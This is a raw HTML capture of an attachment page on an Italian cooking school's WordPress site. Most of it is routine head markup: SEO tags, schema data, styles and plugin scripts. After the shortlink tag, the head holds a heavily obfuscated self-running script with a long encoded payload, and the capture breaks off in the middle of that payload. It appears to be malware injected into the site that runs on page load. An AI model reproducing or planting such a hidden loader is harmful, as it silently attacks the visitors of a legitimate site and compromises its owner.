

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/
body_size: 28803
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>andalusia 2 - Mamamediterraneum</title><link rel="canonical" href="https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="andalusia 2 - Mamamediterraneum" /><meta property="og:url" content="https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta property="article:publisher" content="https://www.facebook.com/mamamediterraneum/?fref=ts" /><meta property="og:image" content="https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2" /><meta property="og:image:width" content="1" /><meta property="og:image:height" content="1" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/","url":"https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/","name":"andalusia 2 - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-scaled.jpg","datePublished":"2024-01-23T10:33:40+00:00","breadcrumb":{"@id":"https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-scaled.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-scaled.jpg","width":2560,"height":439},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"Aurelio Carraffa, il nostro Chef","item":"https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/"},{"@type":"ListItem","position":3,"name":"andalusia 2"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; andalusia 2 Feed dei commenti" href="https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Faurelio-carraffa-il-nostro-chef%2Fandalusia-2-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Faurelio-carraffa-il-nostro-chef%2Fandalusia-2-2%2F&#038;format=xml" /><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="andalusia 2 - Mamamediterraneum"/><meta property="og:url" content="https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png"/><meta property="og:image:width" content="313"/><meta property="og:image:height" content="83"/><meta property="og:image:type" content="image/png"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/8ae20985463e440e3c477a7770f293e2.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/media/21739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://mamamediterraneum.it/?p=21739' /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.